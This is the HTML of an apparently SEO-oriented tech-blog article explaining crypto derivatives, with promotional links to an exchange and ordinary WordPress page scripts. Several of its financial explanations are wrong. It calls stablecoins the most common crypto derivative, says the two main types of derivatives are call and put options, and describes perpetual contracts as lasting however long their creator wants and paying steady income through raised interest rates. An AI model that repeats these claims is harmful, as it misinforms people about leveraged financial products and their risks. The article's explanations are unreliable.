			<a href="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg" class="image-link media-ratio ar-bunyad-main" title="Crypto Derivatives: Everything You Need To Know"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives-1024x576.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Crypto Derivatives" sizes="(max-width: 788px) 100vw, 788px" title="Crypto Derivatives: Everything You Need To Know" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg 1472w" /></a>		
								
				<div class="wp-caption-text">
					Crypto Derivatives				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-6417" class="post-6417 post type-post status-publish format-standard has-post-thumbnail category-business category-crypto tag-crypto-derivatives tag-crypto-derivatives-exchange tag-what-are-crypto-derivatives">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&text=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FCrypto-Derivatives.jpg&description=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know&body=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The term &#8220;crypto derivative&#8221; can refer to a few different things, but all of them have one thing in common: they&#8217;re financial instruments that are traded on the blockchain. It&#8217;s a simple enough concept, but it gets a little more complicated when you start looking into specifics.</p>
<p>Derivatives are financial products that get their value from underlying assets such as securities, commodities, or indices. They can be used to speculate on changes in prices of that underlying asset, or simply to hedge against them.</p>
<p><span id="more-6417"></span></p>
<p>We will go over some of the most popular types and top <a href="https://www.kucoin.com/" target="_blank" rel="noopener"><strong>crypto exchange</strong></a> where you can trade crypto derivatives.</p>
<h2>What Is Crypto Derivatives</h2>
<p>Crypto derivatives are financial assets that derive their value from underlying assets, in this case cryptocurrencies. These assets are usually traded on a centralized platform that allows you to buy and sell your assets like regular stocks.</p>
<p>Derivatives are known as financial instruments that have no intrinsic value or worth. They&#8217;re traded based on the value of an underlying asset. In the cryptocurrency realm, derivatives allow investors to speculate whether the price of a cryptocurrency will go up or down without having to own the underlying asset.</p>
<p>The most common cryptocurrency derivative is a stable coin, which is a coin pegged to another stable asset like gold or the US dollar. These coins are designed to prevent cryptocurrency market volatility and provide users with access to the benefits of blockchain technology without having to worry about the ups and downs of value. One of the most popular stable coins is USDT and its trading  pairs BTC USDT, <a href="https://www.kucoin.com/trade/APT-USDT" target="_blank" rel="noopener"><strong>APT USDT</strong></a> and more are also making its way to stardom.</p>
<h2>Two Types Of Derivatives</h2>
<p>There are two main types of derivatives: call options and put options.</p>
<ul>
<li>A call option gives you the right to buy an asset at a certain price by a specific date. A call option on shares is a derivative contract; someone who holds a call option on shares has the right to buy those shares at a certain price for a certain period of time.</li>
</ul>
<ul>
<li>Put options give you the right to sell an asset at a certain price by a certain date. It is where you can also trade options where you don&#8217;t have the right to buy or sell anything, just speculate on how much the underlying asset might change in value and works similarly to short selling</li>
</ul>
<p>Options are contracts that can be bought and sold before they expire, so they&#8217;re flexible based on market conditions, giving investors more opportunities with less capital risk than trading directly into cryptocurrencies or futures contracts.</p>
<h2>What is Derivative Trading in Crypto?</h2>
<p>Derivative trading is a form of trading that uses the value of an underlying asset as the basis for its value. It&#8217;s called &#8220;derivative&#8221; because it&#8217;s derived from another source, whether that be a stock, cryptocurrency, or even a physical good.</p>
<p>Derivative trading in crypto has been around since before crypto was even conceived—derivatives have been around for thousands of years, and are widely used in futures markets today. When you buy an option, you&#8217;re purchasing a derivative contract with its own unique value based on the price of an underlying asset at a certain time.</p>
<h2><strong>Crypto Derivative Market</strong></h2>
<p>A derivative market is the market for trading derivative contracts. It is one of the most common types of financial markets, and can be found in a wide variety of different forms. In cryptocurrency, it is mostly used for settling bets on future price movements.</p>
<p>Derivative market is a type of financial market where it allows for the trading of contracts that are tied to the price of another asset, called the underlying. The most common examples are those based on the price of stocks, bonds, or commodities.</p>
<p>A Bitcoin futures contract (for example) will allow you to buy or sell Bitcoins at a certain date in the future at a price that is determined today.</p>
<h2><strong>Popular Types Of Derivatives In Crypto</strong></h2>
<p><strong>Futures</strong></p>
<p>Futures are a type of derivative that can be used to hedge risk or speculate on the price direction of an underlying asset. Many times, futures are traded as a proxy for an asset that isn&#8217;t available for direct trading, and the contracts themselves can set a price for the asset in question.</p>
<p>In crypto, futures are most commonly used to hedge against price volatility. This is especially useful for traders who plan to hold onto their assets long-term and don&#8217;t want to be subject to swings in value.</p>
<p><strong>Options</strong></p>
<p>This is a type of derivative that you could consider to be the base model of all others. An option is an agreement between two parties (the option buyer and the option seller, or &#8220;writer&#8221;), where the buyer has the right to buy something from the seller at a certain price within a certain timeframe, and the seller has agreed to sell it for that price if and when the buyer wants to exercise their right.</p>
<p><strong>Perpetual Contracts</strong></p>
<p>A perpetual contract is one that does not have an expiration date; the creator of the perpetual contract can set it up to last forever or as long as they want. This type of derivative is very popular because people like the idea of having complete control over it. They can increase their profits by raising interest rates, or they can just leave it alone and enjoy the steady stream of income their investments generate.</p>
<p><strong>Swaps</strong></p>
<p>Swaps are a class of derivatives that allow two parties to exchange the cash flows of two different kinds of assets. The most popular kind of swap is a plain vanilla interest rate swap, in which two parties exchange streams of interest payments on two different types of debt.</p>
<p>In crypto, swaps can be used to exchange the cash flows on two different kinds of crypto assets, or they can be used to exchange the value of one cryptocurrency for another at an agreed upon price. Swaps are popular in crypto because they&#8217;re one of the only ways to hedge your holdings across currencies without actually having to take possession of both currencies.</p>
<h2>Read More: <a href="https://techmagzine.com/10-significant-cryptocurrencies-other-than-bitcoin/" rel="bookmark">10 Significant Cryptocurrencies Other Than Bitcoin</a></h2>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/crypto-derivatives/" rel="tag">Crypto Derivatives</a> <a href="https://techmagzine.com/tag/crypto-derivatives-exchange/" rel="tag">crypto derivatives exchange</a> <a href="https://techmagzine.com/tag/what-are-crypto-derivatives/" rel="tag">what are crypto derivatives</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;text=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FCrypto-Derivatives.jpg&#038;description=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;name=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know&#038;body=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-with-yahoo/" class="image-link media-ratio ratio-16-9" title="Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs with yahoo"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-with-yahoo/">Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-20T02:43:42+00:00">November 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/performance-improvement-plan-meaning/" class="image-link media-ratio ratio-16-9" title="Performance Improvement Plan Meaning: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="performance improvement plan meaning"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/performance-improvement-plan-meaning/">Performance Improvement Plan Meaning: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T13:07:34+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/probationary-means/" class="image-link media-ratio ratio-16-9" title="Understanding Probationary Means: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="probationary means"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/probationary-means/">Understanding Probationary Means: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-03T17:33:27+00:00">October 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 4 Comments			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crypto-derivatives-everything-you-need-to-know/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Crypto Derivatives: Everything You Need To Know","url":"https:\/\/techmagzine.com\/crypto-derivatives-everything-you-need-to-know\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/12\/Crypto-Derivatives.jpg","width":1472,"height":828},"datePublished":"2022-12-28T15:39:38+00:00","dateModified":"2022-12-28T15:39:38+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/crypto-derivatives-everything-you-need-to-know\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6412,"title":"10 Significant Cryptocurrencies Other Than Bitcoin","url":"https:\/\/techmagzine.com\/10-significant-cryptocurrencies-other-than-bitcoin\/"},{"id":6409,"title":"What is Selenium WebDriver? [A Complete Guide]","url":"https:\/\/techmagzine.com\/what-is-selenium-webdriver-a-complete-guide\/"},{"id":6406,"title":"The best Selenium Automation Testing approach for cross-browser testing","url":"https:\/\/techmagzine.com\/the-best-selenium-automation-testing-approach-for-cross-browser-testing\/"},{"id":6402,"title":"An Exploration Of The Future of Selenium And Its Potential Impact On The Automation Testing Industry","url":"https:\/\/techmagzine.com\/an-exploration-of-the-future-of-selenium-and-its-potential-impact-on-the-automation-testing-industry\/"},{"id":6398,"title":"Online Casinos in Australia: 5 Common Mistakes to Avoid","url":"https:\/\/techmagzine.com\/online-casinos-in-australia-5-common-mistakes-to-avoid\/"},{"id":6390,"title":"Apple iMac Pro i7 4k : Review, Design, Key Features, Price and Dimensions","url":"https:\/\/techmagzine.com\/imac-pro-i7-4k-review\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/crypto-derivatives-everything-you-need-to-know\/","name":"Crypto Derivatives: Everything You Need To Know"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
